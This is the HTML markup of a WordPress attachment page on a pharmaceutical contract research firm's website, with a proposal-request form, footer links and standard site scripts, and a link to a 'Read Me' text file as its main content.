				<span id="btn-eael-lightbox-696c47bac18ff" class="eael-modal-popup-button eael-modal-popup-link eael-modal-popup-link-696c47bac18ff elementor-button elementor-size-md" tabindex="0">Request Proposal</span>			</div><!-- close .eael-lightbox-btn -->
		</div>

		<div class="eael-lightbox-popup-window eael-lightbox-popup-window-6112c5f1 lightbox_type_template" id="eael-lightbox-window-696c47bac18ff">
			<div class="eael-lightbox-container">
				<style>.elementor-3454 .elementor-element.elementor-element-140cce8a > .elementor-container{max-width:1360px;}.elementor-3454 .elementor-element.elementor-element-140cce8a{margin-top:0px;margin-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-775e0e6b > .elementor-element-populated{padding:0px 60px 0px 60px;}.elementor-3454 .elementor-element.elementor-element-675a4f5f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-3454 .elementor-element.elementor-element-675a4f5f .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-3454 .elementor-element.elementor-element-2b201c9c > .elementor-element-populated{padding:40px 60px 0px 60px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-type-html{padding-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-message.elementor-message-success{color:var( --e-global-color-primary );}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-message.elementor-message-danger{color:var( --e-global-color-secondary );}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-message.elementor-help-inline{color:var( --e-global-color-text );}.elementor-3454 .elementor-element.elementor-element-5d134bc5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-3454 .elementor-element.elementor-element-140cce8a{margin-top:60px;margin-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-775e0e6b > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-3454 .elementor-element.elementor-element-2b201c9c > .elementor-element-populated{padding:40px 40px 0px 40px;}}@media(max-width:767px){.elementor-3454 .elementor-element.elementor-element-140cce8a{margin-top:40px;margin-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-775e0e6b > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3454 .elementor-element.elementor-element-2b201c9c > .elementor-element-populated{padding:40px 20px 0px 20px;}}@media(min-width:768px){.elementor-3454 .elementor-element.elementor-element-775e0e6b{width:40%;}.elementor-3454 .elementor-element.elementor-element-2b201c9c{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3454 .elementor-element.elementor-element-775e0e6b{width:100%;}.elementor-3454 .elementor-element.elementor-element-2b201c9c{width:100%;}}</style>		<div data-elementor-type="section" data-elementor-id="3454" class="elementor elementor-3454 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-140cce8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="140cce8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-775e0e6b" data-id="775e0e6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-675a4f5f elementor-invisible elementor-widget elementor-widget-heading" data-id="675a4f5f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">REQUEST PROPOSAL</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6047a3b9 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="6047a3b9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get in touch with Confidence Research Pharmaceuticals to discuss your project needs today.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b201c9c" data-id="2b201c9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d134bc5 animated-slow elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5d134bc5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="confidenceresearch_request_proposal" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="3454"/>
			<input type="hidden" name="form_id" value="5d134bc5"/>
			<input type="hidden" name="referer_title" value="Global Full-service CRO | Confidence Pharmaceutical Research" />

							<input type="hidden" name="queried_id" value="4778"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7d3f498 elementor-col-100 elementor-field-required">
												<label for="form-field-field_7d3f498" class="elementor-field-label elementor-screen-only">
								Company							</label>
														<input size="1" type="text" name="form_fields[field_7d3f498]" id="form-field-field_7d3f498" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1e48df8 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1e48df8" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_1e48df8]" id="form-field-field_1e48df8" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_ddd5fdf elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_ddd5fdf]" id="form-field-field_ddd5fdf" rows="4" placeholder="Comments"></textarea>				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_fcc5e07 elementor-col-100">
												<label for="form-field-field_fcc5e07" class="elementor-field-label elementor-screen-only">
								File							</label>
								<input type="file" name="form_fields[field_fcc5e07]" id="form-field-field_fcc5e07" class="elementor-field elementor-size-sm  elementor-upload-field">

						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_e9917d5 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_e9917d5"><div class="elementor-g-recaptcha" data-sitekey="6LfG-1IrAAAAAEn4GW9O44d-ABGkzmuS9kKTkHjP" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1739 attachment type-attachment status-inherit hentry">

			<div class="page-header">
					</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://confidenceresearch.com/wp-content/uploads/elementor/custom-icons/confidence-icomoon-1/Read%20Me.txt'>Read Me</a></p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="4774" class="elementor elementor-4774 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5e61635c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e61635c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-347e0863" data-id="347e0863" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c475bfb elementor-widget elementor-widget-image" data-id="c475bfb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://confidenceresearch.com/wp-content/uploads/elementor/thumbs/CPR-logo-footer-rezs8byfbsg7rxf96u2ei6nbz3s6odx8ecsym3v8hi.png" title="CPR-logo-footer" alt="Confidence Pharmaceutical Research" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c916a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5c916a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8c9278f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c9278f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-326bf2b" data-id="326bf2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e77e2a elementor-widget elementor-widget-text-editor" data-id="7e77e2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:+16504071986">+1 (650) 407-1986</a><br /><a href="mailto:info@confidenceresearch.com">info@confidenceresearch.com</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-85f1376 elementor-widget elementor-widget-text-editor" data-id="85f1376" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Confidence Pharmaceutical Research</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a81aa10 elementor-widget elementor-widget-text-editor" data-id="a81aa10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>702 Marshall Street, Suite 300<br />Redwood City, CA 94063, USA</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0212ccc" data-id="0212ccc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4f0c51 elementor-widget elementor-widget-heading" data-id="f4f0c51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Who We Are</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-f4cfda0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4cfda0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://confidenceresearch.com/who-we-are/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://confidenceresearch.com/who-we-are/#experience">

											<span class="elementor-icon-list-text">Experience</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://confidenceresearch.com/who-we-are/#team">

											<span class="elementor-icon-list-text">Management Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://confidenceresearch.com/esg-commitment/">

											<span class="elementor-icon-list-text">ESG Commitment</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2dda545" data-id="2dda545" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9583c2 elementor-widget elementor-widget-heading" data-id="c9583c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Our Services</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-cebc8d2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cebc8d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/service/site-selection/">

											<span class="elementor-icon-list-text">Feasibility &amp; Site Selection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/service/regulatory-approvals/">

											<span class="elementor-icon-list-text">Regulatory Submissions and Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/service/project-management/">

											<span class="elementor-icon-list-text">Project Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/service/clinical-monitoring/">

											<span class="elementor-icon-list-text">Clinical Monitoring and Site Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/service/medical-monitoring/">

											<span class="elementor-icon-list-text">Medical Monitoring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/service/safety-and-pharmacovigilance/">

											<span class="elementor-icon-list-text">Safety and Pharmacovigilance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://confidenceresearch.com/service/dmc-dsmb-management-services/">

											<span class="elementor-icon-list-text">DMC/DSMB Management Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://confidenceresearch.com/service/medical-writing/">

											<span class="elementor-icon-list-text">Medical Writing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://confidenceresearch.com/service/data-management-and-statistics/">

											<span class="elementor-icon-list-text">Data Management &amp; Statistics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://confidenceresearch.com/service/translation-and-validation/">

											<span class="elementor-icon-list-text">Translations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://confidenceresearch.com/service/quality-assurance-and-audit/">

											<span class="elementor-icon-list-text">Quality Assurance Audit</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fc467b0" data-id="fc467b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47b0d8e elementor-widget elementor-widget-heading" data-id="47b0d8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Work With Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-78aae18 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="78aae18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Confidence Pharmaceutical Research is a private Contract Research Organization based on a multifaceted innovative approach to clinical trial management.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-293f7d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293f7d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e83bf91" data-id="e83bf91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ecbf15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0ecbf15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4470a9bd elementor-section-content-space-between elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4470a9bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6fb6e743" data-id="6fb6e743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb7869 elementor-widget elementor-widget-text-editor" data-id="cb7869" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©  2025 Confidence Pharmaceutical Research &#8211; All rights reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ade5d6c" data-id="5ade5d6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e9e2c1b elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1e9e2c1b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1e9e2c1b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://confidenceresearch.com/privacy/" class="elementor-item">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://confidenceresearch.com/terms-of-service/" class="elementor-item">Terms of Service</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e9e2c1b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://confidenceresearch.com/privacy/" class="elementor-item" tabindex="-1">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://confidenceresearch.com/terms-of-service/" class="elementor-item" tabindex="-1">Terms of Service</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-3454-css' href='https://confidenceresearch.com/wp-content/uploads/elementor/css/post-3454.css?ver=1768565206' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://confidenceresearch.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://confidenceresearch.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<script src="https://confidenceresearch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://confidenceresearch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://confidenceresearch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/confidenceresearch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://confidenceresearch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://confidenceresearch.com/wp-admin/admin-ajax.php","nonce":"55c9994dec","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://confidenceresearch.com/?attachment_id=1739","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"imag